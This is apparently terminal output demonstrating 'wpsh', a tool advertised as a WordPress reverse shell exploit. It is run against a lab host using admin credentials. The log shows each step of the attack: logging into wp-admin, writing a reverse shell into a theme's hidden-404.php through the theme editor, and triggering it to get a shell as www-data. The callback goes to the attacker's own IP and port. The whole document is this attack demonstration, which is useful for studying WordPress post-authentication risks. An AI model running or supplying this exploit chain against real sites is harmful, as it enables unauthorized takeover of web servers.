 kali@kali: /opt/wpsh
┌──(kali㉿kali)-[/opt/wpsh]
└─$ ./wpsh -u "http://192.168.1.111" -au admin -ap P@ssw0rd123 -i $(getip) -p 1234
wpsh
WordPress Reverse Shell Exploit
(@NullBrunk)
[16:03:28] [INFO] found wp-admin login page
[16:03:28] [INFO] attempting to authenticate
[16:03:28] [INFO] authentication succeeded
[16:03:28] [INFO] found 404.php at http://192.168.1.111/wp-admin/theme-editor.php?file=patterns%2Fhidd
en-404.php&#038;theme=twentytwentyfive
[16:03:28] [INFO] successfully uploaded the reverse shell
[16:03:28] [WARNING] attempting to trigger the reverse shell
[16:03:29] [INFO] GET http://192.168.1.111/wp-content/themes/twentytwentyfive/patterns/hidden-404.php
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ^C
[16:03:31] [ERROR] user exit